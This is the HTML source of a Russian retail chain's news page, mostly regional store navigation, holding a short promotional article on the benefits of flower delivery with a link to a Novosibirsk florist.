                                    <span class="g-menu-item-title">Республика Бурятия</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-169  ">
            <a class="g-menu-item-container" href="/shops/dvfo/baikal.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Забайкальский край</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-2455  ">
            <a class="g-menu-item-container" href="/shops/dvfo/magadanskaya-oblast.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Магаданская область</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-398 g-parent g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="/shops/skfo.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Северо-Кавказский федеральный округ</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-399  ">
            <a class="g-menu-item-container" href="/shops/skfo/stavropol.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Ставропольский край</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1645  ">
            <a class="g-menu-item-container" href="/shops/skfo/dagestan.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Республика Дагестан</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1654  ">
            <a class="g-menu-item-container" href="/shops/skfo/severnaya-osetiya-alaniya.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Северная Осетия-Алания</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1666  ">
            <a class="g-menu-item-container" href="/shops/skfo/chechenskaya-respublika.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Чеченская Республика </span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-2453  ">
            <a class="g-menu-item-container" href="/shops/skfo/respublika-ingushetiya.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Республика Ингушетия</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-723  ">
            <a class="g-menu-item-container" href="/shops/skfo/k-cherkes-r.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Карачаево-Черкесская Республика</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-943  ">
            <a class="g-menu-item-container" href="/shops/skfo/k-balkar-r.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Кабардино-Балкарская Республика </span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-406 g-parent g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="/shops/ufo.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Южный федеральный округ</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-412  ">
            <a class="g-menu-item-container" href="/shops/ufo/astrakhanskaya-oblast.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Астраханская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-413  ">
            <a class="g-menu-item-container" href="/shops/ufo/volgogradobl.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Волгоградская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-414  ">
            <a class="g-menu-item-container" href="/shops/ufo/krasnodarskij-kraj.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Краснодарский край</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-968  ">
            <a class="g-menu-item-container" href="/shops/ufo/adygeya.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Республика Адыгея</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-415  ">
            <a class="g-menu-item-container" href="/shops/ufo/rostov.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Ростовская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1544  ">
            <a class="g-menu-item-container" href="/shops/ufo/kalmykiya.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Республика Калмыкия</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-139 g-parent g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="/shops/pfo.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Приволжский Федеральный Округ</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-2 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-244  ">
            <a class="g-menu-item-container" href="/shops/pfo/perm.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Пермский край</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1183  ">
            <a class="g-menu-item-container" href="/shops/pfo/ulianovsk.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Ульяновская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-264  ">
            <a class="g-menu-item-container" href="/shops/pfo/tatarstan.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Республика Татарстан</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-455  ">
            <a class="g-menu-item-container" href="/shops/pfo/bashkortostan.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Республика Башкортостан</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-992  ">
            <a class="g-menu-item-container" href="/shops/pfo/saratov.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Саратовская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1136  ">
            <a class="g-menu-item-container" href="/shops/pfo/samara.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Самарская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-261  ">
            <a class="g-menu-item-container" href="/shops/pfo/maryiel.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Республика Марий Эл</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1179  ">
            <a class="g-menu-item-container" href="/shops/pfo/mordoviya.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Республика Мордовия</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1004  ">
            <a class="g-menu-item-container" href="/shops/pfo/udmurtresp.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Удмуртская Республика</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1011  ">
            <a class="g-menu-item-container" href="/shops/pfo/kirov.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Кировская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1012  ">
            <a class="g-menu-item-container" href="/shops/pfo/nnovgorod.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Нижегородская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-294  ">
            <a class="g-menu-item-container" href="/shops/pfo/chuvashiya.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Республика Чувашия</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-304  ">
            <a class="g-menu-item-container" href="/shops/pfo/orenburgobl.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Оренбургская область</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-1072  ">
            <a class="g-menu-item-container" href="/shops/pfo/penza.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Пензенская область</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-url g-menu-item-2655 g-parent g-standard g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="#">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Ассортимент</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-2657  ">
            <a class="g-menu-item-container" href="/assortment/addrewiew.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Добавить отзыв</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-2663  ">
            <a class="g-menu-item-container" href="/assortment/blacklist.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Черный список товаров</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-2665  ">
            <a class="g-menu-item-container" href="/assortment/whitelist.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Покупатели рекомендуют</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-2666  ">
            <a class="g-menu-item-container" href="/assortment/newgoods.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Новинки</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-2235 g-standard  ">
            <a class="g-menu-item-container" href="/vacancies.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Вакансии</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-129 g-parent g-standard g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="/requirements.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Арендодателям</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-137  ">
            <a class="g-menu-item-container" href="/requirements/trd.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Требования к объектам</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-2624  ">
            <a class="g-menu-item-container" href="/requirements/forrent.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Отправить предложения по аренде</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-428  ">
            <a class="g-menu-item-container" href="/requirements/gallery.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Фотогалерея</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-134 g-parent g-standard g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="/range.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Поставщикам</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-2120  ">
            <a class="g-menu-item-container" href="/range/cat-cfo.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Центральный Федеральный Округ</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-3044  ">
            <a class="g-menu-item-container" href="/range/import.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Import / 进口</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
                                
                                
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-3056 g-parent g-standard g-menu-item-link-parent ">
            <a class="g-menu-item-container" href="/forstores.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Для магазинов</span>
            
                    </span>
                    <span class="g-menu-parent-indicator" data-g-menuparent=""></span>                            </a>
                                                        <ul class="g-dropdown g-inactive g-fade-in-up g-dropdown-right">
            <li class="g-dropdown-column">
                        <div class="g-grid">
                        <div class="g-block size-100">
            <ul class="g-sublevel">
                <li class="g-level-1 g-go-back">
                    <a class="g-menu-item-container" href="#" data-g-menuparent=""><span>Back</span></a>
                </li>
                                                                                                            
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-3057  ">
            <a class="g-menu-item-container" href="/forstores/addstore.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Добавить магазин на сайт</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                        
        
                        
        
                
        <li class="g-menu-item g-menu-item-type-component g-menu-item-3182  ">
            <a class="g-menu-item-container" href="/forstores/social.html">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">Ведение социальной сети</span>
            
                    </span>
                                                </a>
                                </li>
    
    
            </ul>
        </div>
            </div>

            </li>
        </ul>
            </li>
    
    
        </ul>
    </nav>
            </div>
        </div>
                    

        <div class="g-block size-20 disabled">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div class="search mod_search213">
	<form action="/home/news.html" method="post" class="form-inline" role="search">
		<label for="mod-search-searchword213" class="element-invisible">поиск</label> <input name="searchword" id="mod-search-searchword213" maxlength="200"  class="inputbox search-query input-medium" type="search" size="20" placeholder="поиск" />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="128" />
	</form>
</div>
		</div></div>
            
        </div>
        </div>
            </div>
            </div>
        
    </section>
                    
        <div class="g-container">        <section id="g-utility">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div aria-label="breadcrumbs" role="navigation">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
					<li class="active">
				<span class="divider icon-location"></span>
			</li>
		
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
											<a itemprop="item" href="/" class="pathway"><span itemprop="name">Главная</span></a>
					
											<span class="divider">
							<img src="/media/system/images/arrow.png" alt="" />						</span>
										<meta itemprop="position" content="1">
				</li>
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
					<span itemprop="name">
						Новости					</span>
					<meta itemprop="position" content="2">
				</li>
				</ul>
</div></div>
            
        </div>
        </div>
            </div>
            
    </section></div>
                    
        <div class="g-container">        <section id="g-feature">
                                        <div class="g-grid">                        

        <div class="g-block size-100 nomarginall nopaddingall">
             <div class="g-system-messages">
                                            
            
    </div>
        </div>
            </div>
            
    </section></div>
                
                                
    
    
            <div class="g-container">    <section id="g-container-main" class="g-wrapper">
                            <div class="g-grid">                        

        <div class="g-block size-74 equal-height">
             <section id="g-mainbar">
                                        <div class="g-grid">                        

        <div class="g-block size-100 nopaddingall nomarginall">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						

<div class="custom"  >
	<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- Yandex.RTB R-A-11725813-3 -->
<div id="yandex_rtb_R-A-11725813-3"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-11725813-3",
        "renderTo": "yandex_rtb_R-A-11725813-3",
        "type": "feed"
    })
})
</script></div>
		</div></div>
            
        </div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                                            <div class="platform-content row-fluid"><div class="span12"><div class="item-page" itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="ru-RU" />
		<div class="page-header">
		<h1> Новости </h1>
	</div>
	
		
			<div class="page-header">
		<h2 itemprop="headline">
			Доставка цветов преимущества		</h2>
							</div>
					
		
						<dl class="article-info muted">

		
			<dt class="article-info-term">
									Информация о материале							</dt>

			
			
			
			
			
		
												<dd class="create">
					<span class="icon-calendar" aria-hidden="true"></span>
					<time datetime="2024-06-21T15:11:43+00:00" itemprop="dateCreated">
						Создано: 21 июня 2024					</time>
			</dd>			
			
						</dl>
	
	
		
								<div itemprop="articleBody">
		<p dir="auto">Доставка цветов &ndash; это не просто удобный сервис, но и замечательный способ выразить свои чувства, несмотря на расстояние. Вот несколько ключевых преимуществ данной услуги:</p> 
<p dir="auto"><strong>Личное участие без физического присутствия</strong><br />С помощью доставки цветов можно показать заботу и внимание, даже находясь в другом городе или стране. Это особенно актуально в современном мире, где расстояния уже не являются препятствием для проявления чувств.</p>
<p dir="auto"><strong>Экономия времени</strong><br />В эпоху высоких скоростей время становится всё более ценным ресурсом. Заказ цветов с доставкой позволяет сэкономить время, которое можно было бы потратить на поход в цветочный магазин и самостоятельную доставку букета.</p>
<p dir="auto"><strong>Широкий выбор</strong><br />Онлайн-сервисы предлагают огромный ассортимент цветов и букетов на любой вкус и кошелек, что делает выбор подходящего варианта гораздо проще и приятнее. Кстати вы можете <a href="https://novosibirsk.rus-buket.ru/">заказать цветы в Новосибирске с доставкой в офис</a> прямо тут!</p>
<p dir="auto"><strong>Сюрприз и элемент неожиданности</strong><br />Доставка цветов может стать приятным сюрпризом для получателя, ведь такой подарок часто приходит неожиданно и может значительно поднять настроение.</p>
<p dir="auto"><strong>Удобство оплаты</strong><br />Благодаря различным способам оплаты, можно легко заказать цветы из любой точки мира, используя банковскую карту или электронные платежные системы.</p>
<p dir="auto"><strong>Персонализация</strong><br />Многие сервисы предлагают возможность добавить к букету открытку с личным сообщением, что делает подарок ещё более индивидуальным и запоминающимся.</p>
<p dir="auto">Доставка цветов &ndash; это не только практично, но и красиво. Это способ доставить радость и удивление, а также способ сказать о своих чувствах без слов. В наше время, когда каждая минута на счету, такой сервис становится незаменимым помощником в выражении внимания и заботы о близких.</p>
<p dir="auto"><strong>Гибкость в выборе времени доставки</strong><br />Сервисы доставки цветов часто предлагают выбор времени доставки, что позволяет сделать подарок еще более личным, доставив его точно в нужный момент.</p>
<p dir="auto"><strong>Экологическая ответственность</strong><br />Многие компании по доставке цветов сегодня стремятся к экологической устойчивости, используя местные цветы и упаковку из переработанных материалов, что делает ваш подарок не только красивым, но и доброжелательным к окружающей среде.</p>
<p dir="auto"><strong>Сезонные предложения</strong><br />Доставка цветов также позволяет воспользоваться сезонными предложениями, выбирая цветы, которые находятся на пике своего цветения, что обеспечивает свежесть и долговечность букета.</p>
<p dir="auto"><strong>Поддержка местного бизнеса</strong><br />Выбирая местные сервисы доставки, вы поддерживаете местных флористов и малый бизнес, что способствует развитию экономики вашего региона.</p>
<p dir="auto"><strong>Программы лояльности</strong><br />Многие сервисы предлагают программы лояльности со скидками и специальными предложениями для постоянных клиентов, что делает последующие заказы еще более выгодными.</p>
<p dir="auto">Эти дополнительные преимущества делают сервис доставки цветов не только удобным, но и выгодным выбором для тех, кто хочет порадовать близких, несмотря на расстояние или занятость. Доставка цветов становится не просто жестом, а осмысленным и уместным способом выразить свои чувства и заботу.</p>	</div>

	
							</div></div></div>
    
            
    </div>
        </div>
            </div>
            
    </section>
        </div>
                    

        <div class="g-block size-26 equal-height">
             <aside id="g-aside">
                                        <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
							<h3 class="g-title">Новости</h3>
						<ul class="latestnews mod-list">
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/home/news/gruzovoe-taksi-s-voditelem-udobnoe-reshenie-dlya-perevozok.html" itemprop="url">
			<span itemprop="name">
				Грузовое такси с водителем: удобное решение для перевозок			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/home/news/zagorodnyj-klub-dlya-otdykha-plyusy-i-minusy-formata.html" itemprop="url">
			<span itemprop="name">
				Загородный клуб для отдыха: плюсы и минусы формата			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/home/news/kak-prodlit-resurs-shnekov-pri-ezhednevnoj-rabote.html" itemprop="url">
			<span itemprop="name">
				Как продлить ресурс шнеков при ежедневной работе			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/home/news/metallokonstruktsii-osobennosti-vidy-i-oblasti-primeneniya.html" itemprop="url">
			<span itemprop="name">
				Металлоконструкции: особенности, виды и области применения			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/home/news/refinansirovanie-kredita-kogda-i-zachem-ono-nuzhno.html" itemprop="url">
			<span itemprop="name">
				Рефинансирование кредита: когда и зачем оно нужно			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/home/news/stavki-po-vkladam-v-bankakh-kak-lovit-piki-dinamika-za-12-mesyatsev-i-tri-rabotayushchie-taktiki.html" itemprop="url">
			<span itemprop="name">
				Ставки по вкладам в банках: как ловить пики — динамика за 12 месяцев и три работающие тактики			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/home/news/kakie-preimushchestva-dajot-ispolzovanie-ukrm-s-filtrami-garmonik.html" itemprop="url">
			<span itemprop="name">
				Какие преимущества даёт использование УКРМ с фильтрами гармоник?			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/home/news/analogi-evernote-chem-zamenit-populyarnyj-servis-zametok.html" itemprop="url">
			<span itemprop="name">
				Аналоги Evernote: чем заменить популярный сервис заметок			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/home/news/delovaya-viza-v-ispaniyu-nyuansy-polucheniya-i-prozhivaniya.html" itemprop="url">
			<span itemprop="name">
				Деловая виза в Испанию – нюансы получения и проживания			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/home/news/gracex-otzyvy-2025-mnenie-ekspertov-o-brokere.html" itemprop="url">
			<span itemprop="name">
				Gracex - отзывы 2025 | Мнение экспертов о брокере			</span>
		</a>
	</li>
</ul>
		</div></div>
            
        </div>
        </div>
            </div>
            
    </aside>
        </div>
            </div>
    
    </section>
    </div>
                    
        <div class="g-container">        <section id="g-extension">
                                        <div class="g-grid">                        

        <div class="g-block size-100 center">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						

<div class="custom"  >
	<center><strong>Единая группа в социальной сети ВКонтакте</strong></center>
<script type="text/javascript" src="https://vk.com/js/api/openapi.js?168"></script>
<!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "auto", height: "600"}, 127751004);</script></div>
		</div></div><div class="platform-content"><div class="moduletable ">
						

<div class="custom"  >
	<!-- Yandex.RTB R-A-11725813-1 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-11725813-1",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script>

<!-- Yandex.RTB R-A-11725813-2 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-11725813-2",
        "type": "fullscreen",
        "platform": "touch"
    })
})
</script></div>
		</div></div>
            
        </div>
        </div>
            </div>
            
    </section></div>
                                
                <footer id="g-footer">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-20">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						

<div class="custom"  >
	<p><strong><a href="#" class="foot">Для магазинов</a></strong></p>
<p><strong><a href="/contacts.html" class="foot">Контакты</a></strong></p>
<p><a href="/contacts.html?id=1725" class="foot">Администратор сайта</a></p></div>
		</div></div>
            
        </div>
        </div>
                    

        <div class="g-block size-20">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						

<div class="custom"  >
	<p><a href="/about.html" class="foot">О сети Светофор</a></p>
<p><a href="/history.html" class="foot">История</a></p>
<p><a href="/requirements/gallery.html" class="foot">Фотографии магазинов</a></p>
<p>&nbsp;</p></div>
		</div></div>
            
        </div>
        </div>
                    

        <div class="g-block size-30">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						

<div class="custom"  >
	<p><strong><a href="/shops/cfo.html" class="foot" title="Центральный Федеральный Округ">Центральный Федеральный Округ</a></strong></p>
<p><strong><a href="/shops/pfo.html" class="foot" title="Приволжский Федеральный Округ">Приволжский Федеральный Округ</a></strong></p>
<p><strong><a href="/shops/ufo.html" class="foot" title="Южный федеральный округ">Южный Федеральный Округ</a></strong></p>
<p><strong><a href="/shops/skfo.html" class="foot" title="Северо-Кавказский федеральный округ">Северо-Кавказский Федеральный Округ</a></strong></p></div>
		</div></div>
            
        </div>
        </div>
                    

        <div class="g-block size-30">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						

<div class="custom"  >
	<p><strong><a href="/shops/urfo.html" class="foot" title="Уральский Федеральный Округ">Уральский Федеральный Округ</a></strong></p>
